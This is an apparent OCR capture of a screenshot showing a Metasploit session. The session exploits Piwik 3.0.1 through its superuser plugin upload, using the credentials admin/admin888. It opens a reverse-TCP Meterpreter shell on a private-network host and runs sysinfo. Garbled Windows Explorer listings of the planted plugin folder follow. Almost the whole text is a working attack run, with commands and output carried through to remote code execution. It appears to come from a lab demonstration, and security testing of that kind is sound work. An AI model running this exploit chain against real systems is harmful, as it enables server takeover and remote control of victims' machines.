 msf exploit(piwik_superuser_plugin_upload) > set PASSWORD admin888
PASSWORD => admin888
msf exploit(piwik_superuser_plugin_upload) > set RHOST 192.168.217.1
RHOST => 192.168.217.1
msf exploit(piwik_superuser_plugin_upload) > set TARGETURI /piwik-3.0.1/
TARGETURI => /piwik-3.0.1/
msf exploit(piwik_superuser_plugin_upload) > set USERNAME admin
USERNAME => admin
msf exploit(piwik_superuser_plugin_upload) > exploit
[*] Started reverse TCP handler on 192.168.131.128:4444
[*] Trying to detect if target is running a supported version of piwik
[+] Detected Piwik installation
[*] Authenticating with Piwik using admin:admin888...
[+] Authenticated with Piwik
[*] Checking if user admin has superuser access
[+] User admin has superuser access
[*] Trying to get Piwik version
[+] Detected Piwik version 3.0.1
[*] Checking if Marketplace plugin is active
[+] Seems like the Marketplace plugin is already enabled
[*] Generating plugin
[+] Plugin TThAkdOEMe generated
[*] Uploading plugin
[*] Activating plugin and triggering payload
[*] Sending stage (33986 bytes) to 192.168.131.1
[*] Meterpreter session 1 opened (192.168.131.128:4444 -> 192.168.131.1:2681) at
2017-07-10 20:15:14 -0400
[+] Deleted plugins/TThAkdOEMe/plugin.json
[+] Deleted plugins/TThAkdOEMe/TThAkdOEMe.php
meterpreter > sysinfo
Computer : FUPING
OS : Windows NT FUPING 6.2 build 9200 (Windows 8 Enterprise Edition) i5
86
Meterpreter : php/windows
meterpreter >
文件 主页 共享 查看
此电脑 > 软件 (D:) > phpStudy > WWW > piwik-3.0.1 > plugins
名称 修改日期 类型
快速访问
桌面
下载
文档
.htaccess 2017/7/10 14:15 HTACCESS 文件
TThAkdOEMe 2017/7/11 8:15 文件夹
pwned 2017/7/10 16:26 文件夹
TThAkdOEMe
文件 主页 共享 查看
此电脑 > 软件 (D:) > phpStudy > WWW > piwik-3.0.1 > plugins > TThAkdOEMe
名称 修改日期 类型
快速访问
桌面
下载
文档
图片
Logs
piwik-3.0.1
Piwik-Superuser-P
本地磁盘 (E:)
OneDrive
此电脑
视频